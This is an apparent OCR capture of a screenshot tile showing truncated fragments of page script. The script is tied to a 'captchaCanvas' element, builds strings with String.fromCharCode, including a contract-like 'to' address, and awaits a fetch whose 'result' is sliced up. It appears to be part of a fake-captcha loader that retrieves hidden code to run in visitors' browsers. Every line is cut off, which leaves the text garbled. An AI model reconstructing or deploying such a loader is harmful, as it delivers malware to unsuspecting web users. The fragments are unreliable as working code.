
🛡️ Checksum: 4ea02281182cd6683
⏰ Updated on: 2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri